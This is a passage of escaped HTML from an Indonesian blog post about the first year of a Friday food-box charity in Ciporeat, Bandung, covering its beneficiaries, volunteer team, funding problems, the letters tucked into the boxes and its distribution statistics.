1\u003C\/a\u003E\u0026nbsp;dan\u0026nbsp;\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2025\/02\/sekotak-cerita-nasi-jumat-berkah-2.html\" target=\"_blank\"\u003EBagian 2\u003C\/a\u003E. Dan inilah cerita perjalanan kasih sayang dan harapan dalam sekotak nasi selama setahun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ECakupan Geografis dan Penerima Manfaat Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan Pangan Jumat Berkah mulai di Gang Binong Jati dari Februari – Juli 2024. Pada bulan Juni – Agustus 2024, gerakan diadakan di dua tempat yaitu Binong Jati dan\u0026nbsp;\u003Cb\u003ECiporeat (Andir Tengah, Ujung Berung\u003C\/b\u003E). Kemudian sejak September 2024, fokus di Ciporeat. Pertimbangan saya sederhana, sebab sekarang saya tinggal di sini. Saya kemudian mempelajari seluk-beluk wilayah padat penduduk ini dan mengetahui bahwa begitu banyak pihak yang rentan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH07-JdEynqgVgwYjxuf0XaB4Usa5k43KE8lAUJ4U0Gj-InZOtGudmUV_LGcvYVtDoMqsZLUbcvu2IF5Jb6DyJpkqmpm-Ot-kO3a61F6zbWAwthZ8NQjYaFO187fuMSf0Z1MkFn1by4ItECbGSM5DFro0khZ4X0sjOAZjEnpMMa4zzR-8AlrLourjAI6vO\/s708\/Screenshot%202025-02-19%20235530.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"646\" data-original-width=\"708\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH07-JdEynqgVgwYjxuf0XaB4Usa5k43KE8lAUJ4U0Gj-InZOtGudmUV_LGcvYVtDoMqsZLUbcvu2IF5Jb6DyJpkqmpm-Ot-kO3a61F6zbWAwthZ8NQjYaFO187fuMSf0Z1MkFn1by4ItECbGSM5DFro0khZ4X0sjOAZjEnpMMa4zzR-8AlrLourjAI6vO\/w400-h365\/Screenshot%202025-02-19%20235530.png\" title=\"cakupan-geografis-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECakupan geografis penyebaran makanan Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003EMulai Januari 2025, Gerakan Pangan Jumat Berkah bekerja sama dengan RT dan RW setempat untuk melakukan pendataan yang lebih rinci, sehingga penyaluran makanan dapat lebih tepat sasaran dan menjangkau lebih luas.\u0026nbsp;\u003Cb\u003ESaat ini, ada\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 16pt; line-height: 32px;\"\u003E142 orang\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;prioritas penerima manfaat, yang meliputi lansia, janda, penyandang stroke, ibu hamil, penyandang disabilitas, yatim, piatu, yatim piatu, ODGJ, dan para pekerja sektor informal atau mereka yang tidak punya pekerjaan sebagai Masyarakat prasejahtera\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E. Selain itu, kami tetap memberikan perhatian khusus kepada\u0026nbsp;\u003Cb\u003Eojeg pangkalan, pedagang keliling, dan tukang parkir\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Esebanyak kurang lebih\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 16pt; line-height: 32px;\"\u003E30 orang\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDk2dAr3wI9u5QFShLjF9g-lTZ7Zu13oEVBP7ZagHg0KhC8Wtou9U-PAsJt-NHrV7yZwBKx3LtQAlR47pDrDumB6N_VoY226k93XzC3e_T61ymhLjroQqAPIoxwpSnmlHX2JZhdQowXNjUaS1jHAbKj-COIj4EefjWxiQa7wkfJblcojDktHBp2NOvC9xW\/s1080\/Cerita%20Jumat%20Berkah%202%20(4).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDk2dAr3wI9u5QFShLjF9g-lTZ7Zu13oEVBP7ZagHg0KhC8Wtou9U-PAsJt-NHrV7yZwBKx3LtQAlR47pDrDumB6N_VoY226k93XzC3e_T61ymhLjroQqAPIoxwpSnmlHX2JZhdQowXNjUaS1jHAbKj-COIj4EefjWxiQa7wkfJblcojDktHBp2NOvC9xW\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(4).png\" title=\"para-penerima-manfaat-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara penerima manfaat Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003EKomunitas tunawisma dan lansia\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;yang tinggal sendiri menjadi penerima manfaat karena selama ini terpinggirkan. Kini mereka memiliki tempat untuk berbagi cerita dan menerima kepedulian. Setiap kotak makanan yang mereka terima bukan sekadar asupan untuk bertahan hidup, tetapi juga tanda bahwa mereka tidak dilupakan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan ini juga merangkul\u0026nbsp;\u003Cb\u003Eanak-anak yatim, piatu, yatim-piatu yang tidak tinggal di panti serta anak-anak keluarga kurang mampu.\u003C\/b\u003E\u0026nbsp;Mereka yang masih dalam masa pertumbuhan, yang seharusnya mendapatkan asupan gizi yang baik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ELalu ada kelompok yang sering kali luput dari perhatian:\u0026nbsp;\u003Cb\u003Epara penyandang disabilitas\u003C\/b\u003E. Mereka menghadapi tantangan ganda—bukan hanya keterbatasan fisik atau sensorik, tetapi juga kesulitan ekonomi yang mempersempit kesempatan mereka untuk hidup layak. Bagi mereka, bantuan ini bukan hanya tentang sekotak nasi, tetapi juga pengakuan bahwa mereka tetap dihargai dan tidak dibiarkan berjuang sendirian.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ETerbentuknya Sebuah Tim dan Uluran Tangan dari Para Donatur untuk Menjawab Tantangan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPertama-tama, saya bekerja sendirian dalam menyiapkan logistik. Titik yang dibagikan pun hanya di pangkalan ojeg Ciporeat dan pedagang keliling yang berjualan di sekitar komplek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5xBwrA4agylw1r_jPjwYmjUq9bk4MGD6-7EmzWYB3aob9twm8XhhNoZbC5IExI5Em3tycQp6KcYqyLVIpBR4qG85zyPeikRoSHqDKPCcLQ9jyRDpFKD7CGx1bV7xs_vM7M4an3nOBsLqNGc2sfC8xKNIpqxyAfu-ANcX8SMNyw6n6bNnRwFdHsYXIs5zK\/s1080\/Cerita%20Jumat%20Berkah%202%20(2).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5xBwrA4agylw1r_jPjwYmjUq9bk4MGD6-7EmzWYB3aob9twm8XhhNoZbC5IExI5Em3tycQp6KcYqyLVIpBR4qG85zyPeikRoSHqDKPCcLQ9jyRDpFKD7CGx1bV7xs_vM7M4an3nOBsLqNGc2sfC8xKNIpqxyAfu-ANcX8SMNyw6n6bNnRwFdHsYXIs5zK\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(2).png\" title=\"1-tahun-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETerbentuknya tim Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003ETantangan yang dihadapi agar gerakan ini tetap konsisten secara garis besar ada dua: menyiapkan logistik dan pendanaan.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Jika saya memasak, menyiapkan, dan membagikannya sendiri, tentu ini hal yang sulit. Maka saya kemudian meminta bantuan sahabat-sahabat yang bersedia menjadi\u0026nbsp;\u003Ci\u003Evolunteer\u003C\/i\u003E. Alhamdulillah uluran tangan berdatangan. Mulai dari seorang, dua orang, hingga empat orang. Mereka adalah Maulina, Kang Dedi, Kartina, dan Minke. Minggu demi minggu kami lewati, tanpa kami sadari, kami telah membentuk sebuah tim. Memang tidak setiap minggu kami mengerjakannya bersama-sama, ada saatnya tim dapur hanya dua sampai tiga orang. Alhamdulillah kami tetap bisa menyiapkannya dengan baik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ETantangan berikutnya adalah pendanaan. Pada tulisan pertama, saya bercerita bahwa saya memiliki sahabat di Bali yaitu Mbak Hanila, dan kakak saya, Yunis, yang menjadi donator tetap dari awal gerakan ini. Seiring berjalannya waktu saya memberanikan diri untuk mengundang donatur lewat media sosial. Lewat unggahan sederhana, banyak orang yang awalnya hanya sekadar membaca akhirnya tergerak untuk ikut serta. Baik sebagai donatur maupun ikut menyebarkan postingan sehingga memperluas jangkauan dan memperbesar penerimaan donasi. Alhamdulillah kini ada beberapa donatur tetap lainnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqBcamkomd2Jl9wMCmKYnNTvVByI5o90v9jC42eA6NznugtyT2h50-_uxjI6clDSOEQg3AccGttHdSkvXRHYmYdgqoWPltAgQCI0Z5GlwwlP-PEDSntbqdj4ktwdeE3rMkOGj0Zq1UftPfENwSp99M3SaN6-C-c1g4ByENjouPxcrLJYiV0OZd7hfbFD1\/s1080\/Cerita%20Jumat%20Berkah%202%20(3).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqBcamkomd2Jl9wMCmKYnNTvVByI5o90v9jC42eA6NznugtyT2h50-_uxjI6clDSOEQg3AccGttHdSkvXRHYmYdgqoWPltAgQCI0Z5GlwwlP-PEDSntbqdj4ktwdeE3rMkOGj0Zq1UftPfENwSp99M3SaN6-C-c1g4ByENjouPxcrLJYiV0OZd7hfbFD1\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(3).png\" title=\"1-tahun-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETantangan Gerakan Pangan Jumat Berkah adalah pendanaan\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESeiring bertambahnya penerima manfaat, kebutuhan pangan pun meningkat. Namun, tidak setiap minggu donasi mengalir dengan jumlah yang sama. Ada kalanya makanan berlimpah, tetapi ada pula pekan-pekan ketika tim harus berjuang mencari sumber dana agar gerakan tetap berjalan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EKetidakpastian ini memaksa tim untuk berpikir lebih jauh. Bagaimana memastikan Jumat Berkah tetap hidup meski donasi tidak selalu stabil? Dari sini, berbagai inisiatif muncul: membuka donasi rutin berupa uang dan makanan yang mendekati kadaluarsa. Kami juga berinisiatif donasi yang terkumpul dapat dibagikan untuk dua sampai empat pekan. Sehingga jumlah nasi kotaknya cukup merata dalam satu bulan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESepucuk Surat kepada Penerima Manfaat\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan Pangan Jumat Berkah ini pada dasarnya menyampaikan kasih sayang dari tim dan para donatur kepada para penerima manfaat untuk menyalakan api harapan. Awalnya, kami meminta sapatah-dua patah kata dari donatur yang kami cantumkan dalam surat. Namun, kerapkali para donatur menyerahkan pesan-pesan pada kami. Maka seiring berjalannya waktu, kami tidak lagi meminta pesan kepada para donatur tetapi surat kami tulis untuk mewakili semua pihak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_zwPVb_YVRtOSRCd3pnchJOme1DHEcJr2smKJL3l8TEwVr3cjoMXPHdxYhLykGXNsicNmtd9OtAKMuxebCuy7IOsZymLVvV2dnZo6STufSNUp-KJQdY3tJejMwD3Hd4fRrTD5t0npk7h8n_zbZ99juHJQ1EOy-hmJwXbmsoRrtUxvzDUfvrbr_fmCGFJ4\/s1080\/Surat%20kecil%20Jumat%20Berkah%20(1).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_zwPVb_YVRtOSRCd3pnchJOme1DHEcJr2smKJL3l8TEwVr3cjoMXPHdxYhLykGXNsicNmtd9OtAKMuxebCuy7IOsZymLVvV2dnZo6STufSNUp-KJQdY3tJejMwD3Hd4fRrTD5t0npk7h8n_zbZ99juHJQ1EOy-hmJwXbmsoRrtUxvzDUfvrbr_fmCGFJ4\/w400-h400\/Surat%20kecil%20Jumat%20Berkah%20(1).png\" title=\"sepucuk-surat-kepada-penerima-manfaat\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu surat kepada penerima manfaat\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESurat yang diselipkan dalam nasi kotak ini menyemangati para penerima manfaat agar tetap optimis menjalani kehidupan. Bahwa harapan selalu ada dalam kesulitan apa pun. Bahwa mereka tidak sendirian dan dilupakan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu kali, seorang ibu pengumpul rongsok berkata pada kami, “Neng, Kang, makasih ya suratnya inspiratif. Itu kisah saya banget. Saya jadi semangat.” Mendengarnya kami sempat tertegun. Ucapan senada juga datang dari para ojeg pangkalan. Ternyata surat-surat itu berhasil menyentuh hati seperti nasi kotak berisi makanan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPerayaan 1 Tahun: Merayakan Keberkahan dan Harapan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESetahun telah berlalu sejak\u0026nbsp;\u003Ci\u003EGerakan Pangan Jumat Berkah\u003C\/i\u003E\u0026nbsp;pertama kali dimulai. Dari langkah kecil, kini gerakan ini telah menjadi jembatan harapan bagi banyak orang. Setiap nasi kotak yang dibagikan bukan hanya sekadar santapan, tetapi juga simbol solidaritas dan kepedulian yang terus tumbuh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EStatistik Perjalanan: Angka yang Bercerita\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDalam satu tahun ini, gerakan telah:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✅\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cb\u003EMembagikan 1.688 porsi makanan\u003C\/b\u003E\u0026nbsp;kepada mereka yang membutuhkan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✅\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cb\u003EDidukung oleh tim terdiri dari 5 orang\u003C\/b\u003E\u0026nbsp;yang bekerja untuk memastikan gerakan ini terus berjalan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 